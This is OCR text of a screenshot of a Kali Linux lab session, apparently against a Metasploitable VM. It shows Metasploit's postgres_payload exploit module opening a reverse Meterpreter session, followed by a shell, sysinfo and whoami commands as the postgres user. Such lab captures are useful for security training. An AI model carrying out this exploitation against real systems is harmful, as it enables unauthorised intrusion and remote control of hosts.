 Kali Linux - VMware Workstation 17 Player (Non-commercial use only)
Player
Apps Places Nov 9 22:36
kali@kali: ~
kali@kali: ~ kali@kali: ~ kali@kali: ~ kali@kali: ~/Documents
View the full module info with the info, or info -d command.
msf6 exploit(linux/postgres/postgres_payload) > show targets
Exploit targets:
=================
Id Name
-- ----
=> 0 Linux x86
1 Linux x86_64
msf6 exploit(linux/postgres/postgres_payload) > run
[*] Started reverse TCP handler on 192.168.1.101:4444
[*] 192.168.1.103:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/fSuQNPRv.so, should be cleaned up automatically
[*] Sending stage (1017704 bytes) to 192.168.1.103
[*] Meterpreter session 1 opened (192.168.1.101:4444 -> 192.168.1.103:39776) at 2024-11-09 22:35:07 +0530
meterpreter > sysinfo
Computer : metasploitable.localdomain
OS : Ubuntu 8.04 (Linux 2.6.24-16-server)
Architecture : i686
BuildTuple : i486-linux-musl
Meterpreter : x86/linux
meterpreter > shell
Process 13496 created.
Channel 1 created.
hostname
metasploitable
whoami
postgres
Files
KALI
$_
BY OFFENSIVE SECURITY
kali@kali: ~ [SQL DROP TABLE Statement — ...
Type here to search
W
ENG
22:36
09-11-2024